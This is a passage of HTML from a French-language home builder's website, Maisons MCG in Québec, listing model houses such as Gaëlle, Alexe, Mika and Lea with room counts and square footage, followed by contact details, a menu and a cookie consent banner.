        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/fr/property/gaelle/">GAËLLE</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Chambres: 2</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 1293</span></p>                    <p>1 étage</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                                                <p><i class="fa fa-calendar"></i>il y a4 ans</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/fr/property/gaelle/" class="btn btn-primary">Détails <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Chambres: 2</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 1293</span></p>                        <p>1 étage</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/fr/property/gaelle/" class="btn btn-primary"> Détails <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>il y a4 ans</p>
                </div>
                    </div>
    
</div>
<div id="ID-16177" class="item-wrap infobox_trigger  item-alexe">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-131"><a href="https://maisons-mcg.ca/fr/style/contemporain/">Contemporain</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/fr/property/alexe/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" srcset="https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-385x258.jpg 385w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-300x201.jpg 300w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-768x515.jpg 768w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-150x101.jpg 150w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-350x235.jpg 350w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-716x480.jpg 716w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses.jpg 850w" sizes="(max-width: 385px) 100vw, 385px" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(13) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-16177" class="compare-property" data-propid="16177" data-toggle="tooltip" data-placement="top" title="Comparer">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-131"><a href="https://maisons-mcg.ca/fr/style/contemporain/">Contemporain</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/fr/property/alexe/">ALEXE</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Chambres: 3</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">pi2: 1453</span></p>                    <p>1 étage</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                                                <p><i class="fa fa-calendar"></i>il y a4 ans</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/fr/property/alexe/" class="btn btn-primary">Détails <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Chambres: 3</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">pi2: 1453</span></p>                        <p>1 étage</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/fr/property/alexe/" class="btn btn-primary"> Détails <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>il y a4 ans</p>
                </div>
                    </div>
    
</div>
<div id="ID-16080" class="item-wrap infobox_trigger  item-mika">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-131"><a href="https://maisons-mcg.ca/fr/style/contemporain/">Contemporain</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/fr/property/mika/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/01/mika-perpective-maisons-mcg-house-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(1) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-16080" class="compare-property" data-propid="16080" data-toggle="tooltip" data-placement="top" title="Comparer">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-131"><a href="https://maisons-mcg.ca/fr/style/contemporain/">Contemporain</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/fr/property/mika/">MIKA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Chambres: 2</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 1029</span></p>                    <p>1 étage</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                                                <p><i class="fa fa-calendar"></i>il y a4 ans</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/fr/property/mika/" class="btn btn-primary">Détails <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Chambres: 2</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">Pi2: 1029</span></p>                        <p>1 étage</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/fr/property/mika/" class="btn btn-primary"> Détails <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>il y a4 ans</p>
                </div>
                    </div>
    
</div>
<div id="ID-16062" class="item-wrap infobox_trigger  item-lea">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-131"><a href="https://maisons-mcg.ca/fr/style/contemporain/">Contemporain</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/fr/property/lea/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/01/lea-perpective-maisons-mcg-house-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(1) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-16062" class="compare-property" data-propid="16062" data-toggle="tooltip" data-placement="top" title="Comparer">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-117 label label-default"><a href="https://maisons-mcg.ca/fr/status/modele-mcg/">Modèle MCG</a></span><span class="label label-default label-color-131"><a href="https://maisons-mcg.ca/fr/style/contemporain/">Contemporain</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/fr/property/lea/">LEA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Chambres: 2</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">pi2: 1166</span></p>                    <p>1 étage</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                                                <p><i class="fa fa-calendar"></i>il y a4 ans</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/fr/property/lea/" class="btn btn-primary">Détails <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Chambres: 2</span><span class="h-baths">Une baignoire: 1</span><span class="h-area">pi2: 1166</span></p>                        <p>1 étage</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/fr/property/lea/" class="btn btn-primary"> Détails <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">Maisons MCG</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>il y a4 ans</p>
                </div>
                    </div>
    
</div>                </div>
            </div>
            <!--end property items-->

            <hr>
            <div class="pagination-main "><ul class="pagination"><li class="disabled"><a aria-label="Previous"><span aria-hidden="true"><i class="fa fa-angle-left"></i></span></a></li><li class="active"><a data-houzepagi="1" href="https://maisons-mcg.ca/fr/agent/maisons-mcg/">1 <span class="sr-only"></span></a></li><li><a data-houzepagi="2" href="https://maisons-mcg.ca/fr/agent/maisons-mcg/page/2/">2</a></li><li><a data-houzepagi="3" href="https://maisons-mcg.ca/fr/agent/maisons-mcg/page/3/">3</a></li><li><a data-houzepagi="2" rel="Next" href="https://maisons-mcg.ca/fr/agent/maisons-mcg/page/2/"><span aria-hidden="true"><i class="fa fa-angle-right"></i></span></a></li></ul></div>        </div>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar houzez_sticky">
        <aside id="sidebar" class="sidebar-white">
    <div id="houzez_property_taxonomies-11" class="widget widget-categories"><div class="widget-top"><h3 class="widget-title">Type de propriété</h3></div><div class="widget-body"><ul class="children"><li><a href="https://maisons-mcg.ca/fr/property-type/1-etage/">1 étage</a><span class="cat-count">(20)</span></li><li><a href="https://maisons-mcg.ca/fr/property-type/2-etages/">2 étages</a><span class="cat-count">(10)</span></li><li><a href="https://maisons-mcg.ca/fr/property-type/jumele-bi-generation/">Jumelé/Bi-génération</a><span class="cat-count">(6)</span></li><li><a href="https://maisons-mcg.ca/fr/property-type/villegiature-chalet/">Villégiature/Chalet</a><span class="cat-count">(1)</span></li></ul></div></div><div id="houzez_contact-7" class="widget widget-contact"><div class="widget-top"><h3 class="widget-title">Nous joindre</h3></div>           
            <div class="widget-body">
                <div class="contact_text"></div>
                <ul class="list-unstyled">
                                        <li><i class="fa fa-location-arrow"></i> 255, rue du parc Saint-Joseph-de-Beauce (Québec) Canada G0S 2V0</li>
                    
                                        <li><i class="fa fa-phone"></i> Contactez-nous : 418 397-5274</li>
                    
					
                                        <li><i class="fa fa-envelope-o"></i> <a href="mailto:info@maisons-mcg.ca">info@maisons-mcg.ca</a></li>
                                    </ul>

                                <p class="read"><a href="http://houzez01.favethemes.com/fr/nous-joindre/">Contactez nous <i class="fa fa-caret-right"></i></a></p>
                            </div>

	    </div></aside>    </div>
</div>



        </div> <!--.container Start in header-->
    </div> <!--Start in header end #section-body-->

<button class="scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">

    <div class="footer">
	<div class="container">
        <div class="row">

            <div class="col-md-6 col-sm-12"><div id="text-2" class="footer-widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-18530" src="https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white-150x150.png" alt="" width="120" height="127" srcset="https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white-283x300.png 283w, https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white-141x150.png 141w, https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white-350x371.png 350w, https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white-453x480.png 453w, https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white.png 546w" sizes="(max-width: 120px) 100vw, 120px" /></p>
</div>
		</div></div><div class="col-md-6 col-sm-12"><div id="houzez_contact-9" class="footer-widget widget-contact"><div class="widget-top"><h3 class="widget-title">Nous joindre</h3></div>           
            <div class="widget-body">
                <div class="contact_text"></div>
                <ul class="list-unstyled">
                                        <li><i class="fa fa-location-arrow"></i> 255, rue du parc Saint-Joseph-de-Beauce (Québec) Canada G0S 2V0</li>
                    
                                        <li><i class="fa fa-phone"></i> Contactez-nous : 418 397-5274</li>
                    
					
                                        <li><i class="fa fa-envelope-o"></i> <a href="mailto:info@maisons-mcg.ca">info@maisons-mcg.ca</a></li>
                                    </ul>

                                <p class="read"><a href="https://maisons-mcg.ca/fr/nous-joindre/">Contactez nous <i class="fa fa-caret-right"></i></a></p>
                            </div>

	    </div></div>        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>Maisons MCG - Tous droits réservés</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-19026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19026"><a href="https://maisons-mcg.ca/fr/carriere/">Carrière</a></li>
<li id="menu-item-18434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18434"><a href="https://maisons-mcg.ca/fr/politique-de-confidentialite-2/">Politique de confidentialité</a></li>
</ul>						</div>

                    </div>
                </div>
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col foot-social">
                        <p>
                            Suivez nous
                            					        	<a target="_blank" href="https://www.facebook.com/maisonsmcghouses/"><i class="fa fa-facebook-square"></i></a>
					        
					        
					        
					        
					        
					        
					                                    

                                <a target="_blank" href="https://www.linkedin.com/company/maisons-mcg-inc"><i class="fa fa-linkedin-square"></i></a>
                        </p>
                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<button type="button"  aria-controls="rmp-container-18094" aria-label="Menu Trigger" id="rmp_menu_trigger-18094"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-18094" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-18094" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-18094" class="rmp-menu-wrap"><ul id="rmp-menu-18094" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-16965" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Sélectionnez …<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sélectionnez …"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-16958" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#alex-ann"  class="rmp-menu-item-link"  role="menuitem"  >Alex-Ann</a></li><li id="rmp-menu-item-16960" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#alexe"  class="rmp-menu-item-link"  role="menuitem"  >Alexe</a></li><li id="rmp-menu-item-16961" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#emma"  class="rmp-menu-item-link"  role="menuitem"  >Emma</a></li><li id="rmp-menu-item-16962" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#flavie"  class="rmp-menu-item-link"  role="menuitem"  >Flavie</a></li><li id="rmp-menu-item-16963" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#gabrielle"  class="rmp-menu-item-link"  role="menuitem"  >Gabrielle</a></li><li id="rmp-menu-item-16964" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#gaëlle"  class="rmp-menu-item-link"  role="menuitem"  >Gaëlle</a></li><li id="rmp-menu-item-16966" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#jasmine"  class="rmp-menu-item-link"  role="menuitem"  >Jasmine</a></li><li id="rmp-menu-item-16967" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#jeanne"  class="rmp-menu-item-link"  role="menuitem"  >Jeanne</a></li><li id="rmp-menu-item-16968" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#Juliann"  class="rmp-menu-item-link"  role="menuitem"  >Juliann</a></li><li id="rmp-menu-item-16969" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#laura-lee"  class="rmp-menu-item-link"  role="menuitem"  >Laura-Lee</a></li><li id="rmp-menu-item-16970" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#lea"  class="rmp-menu-item-link"  role="menuitem"  >Lea</a></li><li id="rmp-menu-item-16971" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#maelle"  class="rmp-menu-item-link"  role="menuitem"  >Maëlle</a></li><li id="rmp-menu-item-16972" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#mariane"  class="rmp-menu-item-link"  role="menuitem"  >Mariane</a></li><li id="rmp-menu-item-16973" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#mika"  class="rmp-menu-item-link"  role="menuitem"  >Mika</a></li><li id="rmp-menu-item-16974" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#tanya"  class="rmp-menu-item-link"  role="menuitem"  >Tanya</a></li></ul></li></ul></div>			<div id="rmp-search-box-18094" class="rmp-search-box">
					<form action="https://maisons-mcg.ca/fr/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Rechercher" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-18094" class="rmp-menu-additional-content">
									</div>
						</div>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’internaute, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou la personne utilisant le service.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’internaute sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

